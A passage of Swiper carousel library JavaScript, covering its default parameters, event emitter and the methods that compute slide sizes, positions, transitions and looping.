passiveListeners: !0,\n        containerModifierClass: "swiper-container-",\n        slideClass: "swiper-slide",\n        slideBlankClass: "swiper-slide-invisible-blank",\n        slideActiveClass: "swiper-slide-active",\n        slideDuplicateActiveClass: "swiper-slide-duplicate-active",\n        slideVisibleClass: "swiper-slide-visible",\n        slideDuplicateClass: "swiper-slide-duplicate",\n        slideNextClass: "swiper-slide-next",\n        slideDuplicateNextClass: "swiper-slide-duplicate-next",\n        slidePrevClass: "swiper-slide-prev",\n        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",\n        wrapperClass: "swiper-wrapper",\n        runCallbacksOnInit: !0,\n        _emitClasses: !1\n    }, V = {\n        modular: {\n            useParams: function(e) {\n                var t = this;\n                t.modules && Object.keys(t.modules).forEach(function(i) {\n                    var s = t.modules[i];\n                    s.params && S(e, s.params);\n                });\n            },\n            useModules: function(e) {\n                void 0 === e && (e = {});\n                var t = this;\n                t.modules && Object.keys(t.modules).forEach(function(i) {\n                    var s = t.modules[i], a = e[i] || {};\n                    s.on && t.on && Object.keys(s.on).forEach(function(e) {\n                        t.on(e, s.on[e]);\n                    }), s.create && s.create.bind(t)(a);\n                });\n            }\n        },\n        eventsEmitter: {\n            on: function(e, t, i) {\n                var s = this;\n                if ("function" != typeof t) return s;\n                var a = i ? "unshift" : "push";\n                return e.split(" ").forEach(function(e) {\n                    s.eventsListeners[e] || (s.eventsListeners[e] = []), s.eventsListeners[e][a](t);\n                }), s;\n            },\n            once: function(e, t, i) {\n                var s = this;\n                if ("function" != typeof t) return s;\n                function a() {\n                    s.off(e, a), a.__emitterProxy && delete a.__emitterProxy;\n                    for(var i = arguments.length, r = new Array(i), n = 0; n < i; n++)r[n] = arguments[n];\n                    t.apply(s, r);\n                }\n                return a.__emitterProxy = t, s.on(e, a, i);\n            },\n            onAny: function(e, t) {\n                if ("function" != typeof e) return this;\n                var i = t ? "unshift" : "push";\n                return this.eventsAnyListeners.indexOf(e) < 0 && this.eventsAnyListeners[i](e), this;\n            },\n            offAny: function(e) {\n                if (!this.eventsAnyListeners) return this;\n                var t = this.eventsAnyListeners.indexOf(e);\n                return t >= 0 && this.eventsAnyListeners.splice(t, 1), this;\n            },\n            off: function(e, t) {\n                var i = this;\n                return i.eventsListeners ? (e.split(" ").forEach(function(e) {\n                    void 0 === t ? i.eventsListeners[e] = [] : i.eventsListeners[e] && i.eventsListeners[e].forEach(function(s, a) {\n                        (s === t || s.__emitterProxy && s.__emitterProxy === t) && i.eventsListeners[e].splice(a, 1);\n                    });\n                }), i) : i;\n            },\n            emit: function() {\n                var e, t, i, s = this;\n                if (!s.eventsListeners) return s;\n                for(var a = arguments.length, r = new Array(a), n = 0; n < a; n++)r[n] = arguments[n];\n                "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0], t = r.slice(1, r.length), i = s) : (e = r[0].events, t = r[0].data, i = r[0].context || s), t.unshift(i);\n                var l = Array.isArray(e) ? e : e.split(" ");\n                return l.forEach(function(e) {\n                    if (s.eventsAnyListeners && s.eventsAnyListeners.length && s.eventsAnyListeners.forEach(function(s) {\n                        s.apply(i, [\n                            e\n                        ].concat(t));\n                    }), s.eventsListeners && s.eventsListeners[e]) {\n                        var a = [];\n                        s.eventsListeners[e].forEach(function(e) {\n                            a.push(e);\n                        }), a.forEach(function(e) {\n                            e.apply(i, t);\n                        });\n                    }\n                }), s;\n            }\n        },\n        update: {\n            updateSize: function() {\n                var e, t, i = this.$el;\n                e = void 0 !== this.params.width && null !== this.params.width ? this.params.width : i[0].clientWidth, t = void 0 !== this.params.height && null !== this.params.width ? this.params.height : i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10), t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10), Number.isNaN(e) && (e = 0), Number.isNaN(t) && (t = 0), S(this, {\n                    width: e,\n                    height: t,\n                    size: this.isHorizontal() ? e : t\n                }));\n            },\n            updateSlides: function() {\n                var e = l(), t = this.params, i = this.$wrapperEl, s = this.size, a = this.rtlTranslate, r = this.wrongRTL, n = this.virtual && t.virtual.enabled, o = n ? this.virtual.slides.length : this.slides.length, d = i.children("." + this.params.slideClass), h = n ? this.virtual.slides.length : d.length, p = [], u = [], c = [];\n                function f(e, i) {\n                    return !t.cssMode || i !== d.length - 1;\n                }\n                var v = t.slidesOffsetBefore;\n                "function" == typeof v && (v = t.slidesOffsetBefore.call(this));\n                var m = t.slidesOffsetAfter;\n                "function" == typeof m && (m = t.slidesOffsetAfter.call(this));\n                var g = this.snapGrid.length, w = this.snapGrid.length, y = t.spaceBetween, b = -v, E = 0, x = 0;\n                if (void 0 !== s) {\n                    var T, C;\n                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * s), this.virtualSize = -y, a ? d.css({\n                        marginLeft: "",\n                        marginTop: ""\n                    }) : d.css({\n                        marginRight: "",\n                        marginBottom: ""\n                    }), t.slidesPerColumn > 1 && (T = Math.floor(h / t.slidesPerColumn) === h / this.params.slidesPerColumn ? h : Math.ceil(h / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill && (T = Math.max(T, t.slidesPerView * t.slidesPerColumn)));\n                    for(var M, z = t.slidesPerColumn, P = T / z, k = Math.floor(h / t.slidesPerColumn), $ = 0; $ < h; $ += 1){\n                        C = 0;\n                        var L = d.eq($);\n                        if (t.slidesPerColumn > 1) {\n                            var I = void 0, O = void 0, A = void 0;\n                            if ("row" === t.slidesPerColumnFill && t.slidesPerGroup > 1) {\n                                var D = Math.floor($ / (t.slidesPerGroup * t.slidesPerColumn)), G = $ - t.slidesPerColumn * t.slidesPerGroup * D, N = 0 === D ? t.slidesPerGroup : Math.min(Math.ceil((h - D * z * t.slidesPerGroup) / z), t.slidesPerGroup);\n                                I = (O = G - (A = Math.floor(G / N)) * N + D * t.slidesPerGroup) + A * T / z, L.css({\n                                    "-webkit-box-ordinal-group": I,\n                                    "-moz-box-ordinal-group": I,\n                                    "-ms-flex-order": I,\n                                    "-webkit-order": I,\n                                    order: I\n                                });\n                            } else "column" === t.slidesPerColumnFill ? (A = $ - (O = Math.floor($ / z)) * z, (O > k || O === k && A === z - 1) && (A += 1) >= z && (A = 0, O += 1)) : O = $ - (A = Math.floor($ / P)) * P;\n                            L.css("margin-" + (this.isHorizontal() ? "top" : "left"), 0 !== A && t.spaceBetween && t.spaceBetween + "px");\n                        }\n                        if ("none" !== L.css("display")) {\n                            if ("auto" === t.slidesPerView) {\n                                var B = e.getComputedStyle(L[0], null), H = L[0].style.transform, X = L[0].style.webkitTransform;\n                                if (H && (L[0].style.transform = "none"), X && (L[0].style.webkitTransform = "none"), t.roundLengths) C = this.isHorizontal() ? L.outerWidth(!0) : L.outerHeight(!0);\n                                else if (this.isHorizontal()) {\n                                    var Y = parseFloat(B.getPropertyValue("width") || 0), V = parseFloat(B.getPropertyValue("padding-left") || 0), F = parseFloat(B.getPropertyValue("padding-right") || 0), R = parseFloat(B.getPropertyValue("margin-left") || 0), W = parseFloat(B.getPropertyValue("margin-right") || 0), q = B.getPropertyValue("box-sizing");\n                                    if (q && "border-box" === q) C = Y + R + W;\n                                    else {\n                                        var j = L[0], _ = j.clientWidth;\n                                        C = Y + V + F + R + W + (j.offsetWidth - _);\n                                    }\n                                } else {\n                                    var U = parseFloat(B.getPropertyValue("height") || 0), K = parseFloat(B.getPropertyValue("padding-top") || 0), Z = parseFloat(B.getPropertyValue("padding-bottom") || 0), J = parseFloat(B.getPropertyValue("margin-top") || 0), Q = parseFloat(B.getPropertyValue("margin-bottom") || 0), ee = B.getPropertyValue("box-sizing");\n                                    if (ee && "border-box" === ee) C = U + J + Q;\n                                    else {\n                                        var te = L[0], ie = te.clientHeight;\n                                        C = U + K + Z + J + Q + (te.offsetHeight - ie);\n                                    }\n                                }\n                                H && (L[0].style.transform = H), X && (L[0].style.webkitTransform = X), t.roundLengths && (C = Math.floor(C));\n                            } else C = (s - (t.slidesPerView - 1) * y) / t.slidesPerView, t.roundLengths && (C = Math.floor(C)), d[$] && (this.isHorizontal() ? d[$].style.width = C + "px" : d[$].style.height = C + "px");\n                            d[$] && (d[$].swiperSlideSize = C), c.push(C), t.centeredSlides ? (b = b + C / 2 + E / 2 + y, 0 === E && 0 !== $ && (b = b - s / 2 - y), 0 === $ && (b = b - s / 2 - y), Math.abs(b) < .001 && (b = 0), t.roundLengths && (b = Math.floor(b)), x % t.slidesPerGroup == 0 && p.push(b), u.push(b)) : (t.roundLengths && (b = Math.floor(b)), (x - Math.min(this.params.slidesPerGroupSkip, x)) % this.params.slidesPerGroup == 0 && p.push(b), u.push(b), b = b + C + y), this.virtualSize += C + y, E = C, x += 1;\n                        }\n                    }\n                    if (this.virtualSize = Math.max(this.virtualSize, s) + m, a && r && ("slide" === t.effect || "coverflow" === t.effect) && i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }), t.setWrapperSize && (this.isHorizontal() ? i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }) : i.css({\n                        height: this.virtualSize + t.spaceBetween + "px"\n                    })), t.slidesPerColumn > 1 && (this.virtualSize = (C + t.spaceBetween) * T, this.virtualSize = Math.ceil(this.virtualSize / t.slidesPerColumn) - t.spaceBetween, this.isHorizontal() ? i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }) : i.css({\n                        height: this.virtualSize + t.spaceBetween + "px"\n                    }), t.centeredSlides)) {\n                        M = [];\n                        for(var se = 0; se < p.length; se += 1){\n                            var ae = p[se];\n                            t.roundLengths && (ae = Math.floor(ae)), p[se] < this.virtualSize + p[0] && M.push(ae);\n                        }\n                        p = M;\n                    }\n                    if (!t.centeredSlides) {\n                        M = [];\n                        for(var re = 0; re < p.length; re += 1){\n                            var ne = p[re];\n                            t.roundLengths && (ne = Math.floor(ne)), p[re] <= this.virtualSize - s && M.push(ne);\n                        }\n                        p = M, Math.floor(this.virtualSize - s) - Math.floor(p[p.length - 1]) > 1 && p.push(this.virtualSize - s);\n                    }\n                    if (0 === p.length && (p = [\n                        0\n                    ]), 0 !== t.spaceBetween && (this.isHorizontal() ? a ? d.filter(f).css({\n                        marginLeft: y + "px"\n                    }) : d.filter(f).css({\n                        marginRight: y + "px"\n                    }) : d.filter(f).css({\n                        marginBottom: y + "px"\n                    })), t.centeredSlides && t.centeredSlidesBounds) {\n                        var le = 0;\n                        c.forEach(function(e) {\n                            le += e + (t.spaceBetween ? t.spaceBetween : 0);\n                        });\n                        var oe = (le -= t.spaceBetween) - s;\n                        p = p.map(function(e) {\n                            return e < 0 ? -v : e > oe ? oe + m : e;\n                        });\n                    }\n                    if (t.centerInsufficientSlides) {\n                        var de = 0;\n                        if (c.forEach(function(e) {\n                            de += e + (t.spaceBetween ? t.spaceBetween : 0);\n                        }), (de -= t.spaceBetween) < s) {\n                            var he = (s - de) / 2;\n                            p.forEach(function(e, t) {\n                                p[t] = e - he;\n                            }), u.forEach(function(e, t) {\n                                u[t] = e + he;\n                            });\n                        }\n                    }\n                    S(this, {\n                        slides: d,\n                        snapGrid: p,\n                        slidesGrid: u,\n                        slidesSizesGrid: c\n                    }), h !== o && this.emit("slidesLengthChange"), p.length !== g && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), u.length !== w && this.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesOffset();\n                }\n            },\n            updateAutoHeight: function(e) {\n                var t, i = [], s = 0;\n                if ("number" == typeof e ? this.setTransition(e) : !0 === e && this.setTransition(this.params.speed), "auto" !== this.params.slidesPerView && this.params.slidesPerView > 1) if (this.params.centeredSlides) this.visibleSlides.each(function(e) {\n                    i.push(e);\n                });\n                else for(t = 0; t < Math.ceil(this.params.slidesPerView); t += 1){\n                    var a = this.activeIndex + t;\n                    if (a > this.slides.length) break;\n                    i.push(this.slides.eq(a)[0]);\n                }\n                else i.push(this.slides.eq(this.activeIndex)[0]);\n                for(t = 0; t < i.length; t += 1)if (void 0 !== i[t]) {\n                    var r = i[t].offsetHeight;\n                    s = r > s ? r : s;\n                }\n                s && this.$wrapperEl.css("height", s + "px");\n            },\n            updateSlidesOffset: function() {\n                for(var e = this.slides, t = 0; t < e.length; t += 1)e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop;\n            },\n            updateSlidesProgress: function(e) {\n                void 0 === e && (e = this && this.translate || 0);\n                var t = this.params, i = this.slides, s = this.rtlTranslate;\n                if (0 !== i.length) {\n                    void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset();\n                    var a = -e;\n                    s && (a = e), i.removeClass(t.slideVisibleClass), this.visibleSlidesIndexes = [], this.visibleSlides = [];\n                    for(var r = 0; r < i.length; r += 1){\n                        var n = i[r], l = (a + (t.centeredSlides ? this.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween);\n                        if (t.watchSlidesVisibility || t.centeredSlides && t.autoHeight) {\n                            var o = -(a - n.swiperSlideOffset), d = o + this.slidesSizesGrid[r];\n                            (o >= 0 && o < this.size - 1 || d > 1 && d <= this.size || o <= 0 && d >= this.size) && (this.visibleSlides.push(n), this.visibleSlidesIndexes.push(r), i.eq(r).addClass(t.slideVisibleClass));\n                        }\n                        n.progress = s ? -l : l;\n                    }\n                    this.visibleSlides = m(this.visibleSlides);\n                }\n            },\n            updateProgress: function(e) {\n                if (void 0 === e) {\n                    var t = this.rtlTranslate ? -1 : 1;\n                    e = this && this.translate && this.translate * t || 0;\n                }\n                var i = this.params, s = this.maxTranslate() - this.minTranslate(), a = this.progress, r = this.isBeginning, n = this.isEnd, l = r, o = n;\n                0 === s ? (a = 0, r = !0, n = !0) : (r = (a = (e - this.minTranslate()) / s) <= 0, n = a >= 1), S(this, {\n                    progress: a,\n                    isBeginning: r,\n                    isEnd: n\n                }), (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && this.updateSlidesProgress(e), r && !l && this.emit("reachBeginning toEdge"), n && !o && this.emit("reachEnd toEdge"), (l && !r || o && !n) && this.emit("fromEdge"), this.emit("progress", a);\n            },\n            updateSlidesClasses: function() {\n                var e, t = this.slides, i = this.params, s = this.$wrapperEl, a = this.activeIndex, r = this.realIndex, n = this.virtual && i.virtual.enabled;\n                t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n ? this.$wrapperEl.find("." + i.slideClass + \'[data-swiper-slide-index="\' + a + \'"]\') : t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass));\n                var l = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);\n                i.loop && 0 === l.length && (l = t.eq(0)).addClass(i.slideNextClass);\n                var o = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);\n                i.loop && 0 === o.length && (o = t.eq(-1)).addClass(i.slidePrevClass), i.loop && (l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass), o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass)), this.emitSlidesClasses();\n            },\n            updateActiveIndex: function(e) {\n                var t, i = this.rtlTranslate ? this.translate : -this.translate, s = this.slidesGrid, a = this.snapGrid, r = this.params, n = this.activeIndex, l = this.realIndex, o = this.snapIndex, d = e;\n                if (void 0 === d) {\n                    for(var h = 0; h < s.length; h += 1)void 0 !== s[h + 1] ? i >= s[h] && i < s[h + 1] - (s[h + 1] - s[h]) / 2 ? d = h : i >= s[h] && i < s[h + 1] && (d = h + 1) : i >= s[h] && (d = h);\n                    r.normalizeSlideIndex && (d < 0 || void 0 === d) && (d = 0);\n                }\n                if (a.indexOf(i) >= 0) t = a.indexOf(i);\n                else {\n                    var p = Math.min(r.slidesPerGroupSkip, d);\n                    t = p + Math.floor((d - p) / r.slidesPerGroup);\n                }\n                if (t >= a.length && (t = a.length - 1), d !== n) {\n                    var u = parseInt(this.slides.eq(d).attr("data-swiper-slide-index") || d, 10);\n                    S(this, {\n                        snapIndex: t,\n                        realIndex: u,\n                        previousIndex: n,\n                        activeIndex: d\n                    }), this.emit("activeIndexChange"), this.emit("snapIndexChange"), l !== u && this.emit("realIndexChange"), (this.initialized || this.params.runCallbacksOnInit) && this.emit("slideChange");\n                } else t !== o && (this.snapIndex = t, this.emit("snapIndexChange"));\n            },\n            updateClickedSlide: function(e) {\n                var t = this.params, i = m(e.target).closest("." + t.slideClass)[0], s = !1;\n                if (i) for(var a = 0; a < this.slides.length; a += 1)this.slides[a] === i && (s = !0);\n                if (!i || !s) return this.clickedSlide = void 0, void (this.clickedIndex = void 0);\n                this.clickedSlide = i, this.virtual && this.params.virtual.enabled ? this.clickedIndex = parseInt(m(i).attr("data-swiper-slide-index"), 10) : this.clickedIndex = m(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide();\n            }\n        },\n        translate: {\n            getTranslate: function(e) {\n                void 0 === e && (e = this.isHorizontal() ? "x" : "y");\n                var t = this.params, i = this.rtlTranslate, s = this.translate, a = this.$wrapperEl;\n                if (t.virtualTranslate) return i ? -s : s;\n                if (t.cssMode) return s;\n                var r = T(a[0], e);\n                return i && (r = -r), r || 0;\n            },\n            setTranslate: function(e, t) {\n                var i = this.rtlTranslate, s = this.params, a = this.$wrapperEl, r = this.wrapperEl, n = this.progress, l = 0, o = 0;\n                this.isHorizontal() ? l = i ? -e : e : o = e, s.roundLengths && (l = Math.floor(l), o = Math.floor(o)), s.cssMode ? r[this.isHorizontal() ? "scrollLeft" : "scrollTop"] = this.isHorizontal() ? -l : -o : s.virtualTranslate || a.transform("translate3d(" + l + "px, " + o + "px, 0px)"), this.previousTranslate = this.translate, this.translate = this.isHorizontal() ? l : o;\n                var d = this.maxTranslate() - this.minTranslate();\n                (0 === d ? 0 : (e - this.minTranslate()) / d) !== n && this.updateProgress(e), this.emit("setTranslate", this.translate, t);\n            },\n            minTranslate: function() {\n                return -this.snapGrid[0];\n            },\n            maxTranslate: function() {\n                return -this.snapGrid[this.snapGrid.length - 1];\n            },\n            translateTo: function(e, t, i, s, a) {\n                void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0), void 0 === s && (s = !0);\n                var r = this, n = r.params, l = r.wrapperEl;\n                if (r.animating && n.preventInteractionOnTransition) return !1;\n                var o, d = r.minTranslate(), h = r.maxTranslate();\n                if (o = s && e > d ? d : s && e < h ? h : e, r.updateProgress(o), n.cssMode) {\n                    var p, u = r.isHorizontal();\n                    if (0 === t) l[u ? "scrollLeft" : "scrollTop"] = -o;\n                    else if (l.scrollTo) l.scrollTo(((p = {})[u ? "left" : "top"] = -o, p.behavior = "smooth", p));\n                    else l[u ? "scrollLeft" : "scrollTop"] = -o;\n                    return !0;\n                }\n                return 0 === t ? (r.setTransition(0), r.setTranslate(o), i && (r.emit("beforeTransitionStart", t, a), r.emit("transitionEnd"))) : (r.setTransition(t), r.setTranslate(o), i && (r.emit("beforeTransitionStart", t, a), r.emit("transitionStart")), r.animating || (r.animating = !0, r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {\n                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd), r.onTranslateToWrapperTransitionEnd = null, delete r.onTranslateToWrapperTransitionEnd, i && r.emit("transitionEnd"));\n                }), r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))), !0;\n            }\n        },\n        transition: {\n            setTransition: function(e, t) {\n                this.params.cssMode || this.$wrapperEl.transition(e), this.emit("setTransition", e, t);\n            },\n            transitionStart: function(e, t) {\n                void 0 === e && (e = !0);\n                var i = this.activeIndex, s = this.params, a = this.previousIndex;\n                if (!s.cssMode) {\n                    s.autoHeight && this.updateAutoHeight();\n                    var r = t;\n                    if (r || (r = i > a ? "next" : i < a ? "prev" : "reset"), this.emit("transitionStart"), e && i !== a) {\n                        if ("reset" === r) return void this.emit("slideResetTransitionStart");\n                        this.emit("slideChangeTransitionStart"), "next" === r ? this.emit("slideNextTransitionStart") : this.emit("slidePrevTransitionStart");\n                    }\n                }\n            },\n            transitionEnd: function(e, t) {\n                void 0 === e && (e = !0);\n                var i = this.activeIndex, s = this.previousIndex, a = this.params;\n                if (this.animating = !1, !a.cssMode) {\n                    this.setTransition(0);\n                    var r = t;\n                    if (r || (r = i > s ? "next" : i < s ? "prev" : "reset"), this.emit("transitionEnd"), e && i !== s) {\n                        if ("reset" === r) return void this.emit("slideResetTransitionEnd");\n                        this.emit("slideChangeTransitionEnd"), "next" === r ? this.emit("slideNextTransitionEnd") : this.emit("slidePrevTransitionEnd");\n                    }\n                }\n            }\n        },\n        slide: {\n            slideTo: function(e, t, i, s) {\n                if (void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0), "number" != typeof e && "string" != typeof e) throw new Error("The \'index\' argument cannot have type other than \'number\' or \'string\'. [" + typeof e + "] given.");\n                if ("string" == typeof e) {\n                    var a = parseInt(e, 10);\n                    if (!isFinite(a)) throw new Error("The passed-in \'index\' (string) couldn\'t be converted to \'number\'. [" + e + "] given.");\n                    e = a;\n                }\n                var r = this, n = e;\n                n < 0 && (n = 0);\n                var l = r.params, o = r.snapGrid, d = r.slidesGrid, h = r.previousIndex, p = r.activeIndex, u = r.rtlTranslate, c = r.wrapperEl;\n                if (r.animating && l.preventInteractionOnTransition) return !1;\n                var f = Math.min(r.params.slidesPerGroupSkip, n), v = f + Math.floor((n - f) / r.params.slidesPerGroup);\n                v >= o.length && (v = o.length - 1), (p || l.initialSlide || 0) === (h || 0) && i && r.emit("beforeSlideChangeStart");\n                var m, g = -o[v];\n                if (r.updateProgress(g), l.normalizeSlideIndex) for(var w = 0; w < d.length; w += 1)-Math.floor(100 * g) >= Math.floor(100 * d[w]) && (n = w);\n                if (r.initialized && n !== p) {\n                    if (!r.allowSlideNext && g < r.translate && g < r.minTranslate()) return !1;\n                    if (!r.allowSlidePrev && g > r.translate && g > r.maxTranslate() && (p || 0) !== n) return !1;\n                }\n                if (m = n > p ? "next" : n < p ? "prev" : "reset", u && -g === r.translate || !u && g === r.translate) return r.updateActiveIndex(n), l.autoHeight && r.updateAutoHeight(), r.updateSlidesClasses(), "slide" !== l.effect && r.setTranslate(g), "reset" !== m && (r.transitionStart(i, m), r.transitionEnd(i, m)), !1;\n                if (l.cssMode) {\n                    var y, b = r.isHorizontal(), E = -g;\n                    if (u && (E = c.scrollWidth - c.offsetWidth - E), 0 === t) c[b ? "scrollLeft" : "scrollTop"] = E;\n                    else if (c.scrollTo) c.scrollTo(((y = {})[b ? "left" : "top"] = E, y.behavior = "smooth", y));\n                    else c[b ? "scrollLeft" : "scrollTop"] = E;\n                    return !0;\n                }\n                return 0 === t ? (r.setTransition(0), r.setTranslate(g), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, s), r.transitionStart(i, m), r.transitionEnd(i, m)) : (r.setTransition(t), r.setTranslate(g), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, s), r.transitionStart(i, m), r.animating || (r.animating = !0, r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {\n                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd), r.onSlideToWrapperTransitionEnd = null, delete r.onSlideToWrapperTransitionEnd, r.transitionEnd(i, m));\n                }), r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd))), !0;\n            },\n            slideToLoop: function(e, t, i, s) {\n                void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);\n                var a = e;\n                return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s);\n            },\n            slideNext: function(e, t, i) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);\n                var s = this.params, a = this.animating, r = this.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;\n                if (s.loop) {\n                    if (a && s.loopPreventsSlide) return !1;\n                    this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft;\n                }\n                return this.slideTo(this.activeIndex + r, e, t, i);\n            },\n            slidePrev: function(e, t, i) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);\n                var s = this.params, a = this.animating, r = this.snapGrid, n = this.slidesGrid, l = this.rtlTranslate;\n                if (s.loop) {\n                    if (a && s.loopPreventsSlide) return !1;\n                    this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft;\n                }\n                function o(e) {\n                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e);\n                }\n                var d, h = o(l ? this.translate : -this.translate), p = r.map(function(e) {\n                    return o(e);\n                }), u = (r[p.indexOf(h)], r[p.indexOf(h) - 1]);\n                return void 0 === u && s.cssMode && r.forEach(function(e) {\n                    !u && h >= e && (u = e);\n                }), void 0 !== u && (d = n.indexOf(u)) < 0 && (d = this.activeIndex - 1), this.slideTo(d, e, t, i);\n            },\n            slideReset: function(e, t, i) {\n                return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, i);\n            },\n            slideToClosest: function(e, t, i, s) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), void 0 === s && (s = .5);\n                var a = this.activeIndex, r = Math.min(this.params.slidesPerGroupSkip, a), n = r + Math.floor((a - r) / this.params.slidesPerGroup), l = this.rtlTranslate ? this.translate : -this.translate;\n                if (l >= this.snapGrid[n]) {\n                    var o = this.snapGrid[n];\n                    l - o > (this.snapGrid[n + 1] - o) * s && (a += this.params.slidesPerGroup);\n                } else {\n                    var d = this.snapGrid[n - 1];\n                    l - d <= (this.snapGrid[n] - d) * s && (a -= this.params.slidesPerGroup);\n                }\n                return a = Math.max(a, 0), a = Math.min(a, this.slidesGrid.length - 1), this.slideTo(a, e, t, i);\n            },\n            slideToClickedSlide: function() {\n                var e, t = this, i = t.params, s = t.$wrapperEl, a = "auto" === i.slidesPerView ? t.slidesPerViewDynamic() : i.slidesPerView, r = t.clickedIndex;\n                if (i.loop) {\n                    if (t.animating) return;\n                    e = parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? r < t.loopedSlides - a / 2 || r > t.slides.length - t.loopedSlides + a / 2 ? (t.loopFix(), r = s.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), E(function() {\n                        t.slideTo(r);\n                    })) : t.slideTo(r) : r > t.slides.length - a ? (t.loopFix(), r = s.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), E(function() {\n                        t.slideTo(r);\n                    })) : t.slideTo(r);\n                } else t.slideTo(r);\n            }\n        },\n        loop: {\n            loopCreate: function() {\n                var e = this, t = r(), i = e.params, s = e.$wrapperEl;\n                s.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();\n                var a = s.children("." + i.slideClass);\n                if (i.loopFillGroupWithBlank) {\n                    var n = i.slidesPerGroup - a.length % i.slidesPerGroup;\n                    if (n !== i.slidesPerGroup) {\n                        for(var l = 0; l < n; l += 1){\n                            var o = m(t.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);\n                            s.append(o);\n                        }\n                        a = s.children("." + i.slideClass);\n                    }\n                }\n                "auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = a.length), e.loopedSlides = Math.ceil(parseFloat(i.loopedSlides || i.slidesPerView, 10)), e.loopedSlides += i.loopAdditionalSlides, e.loopedSlides > a.length && (e.loopedSlides = a.length);\n                var d = [], h = [];\n                a.each(function(t, i) {\n                    var s = m(t);\n                    i < e.loopedSlides && h.push(t), i < a.length && i >= a.length - e.loopedSlides && d.push(t), s.attr("data-swiper-slide-index", i);\n                });\n                for(var p = 0; p < h.length; p += 1)s.append(m(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));\n                